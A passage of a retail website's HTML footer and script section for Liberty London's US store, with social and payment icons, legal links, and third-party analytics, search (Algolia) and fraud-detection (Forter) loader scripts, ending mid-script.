    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.17.146.151&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/searchPartial.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var 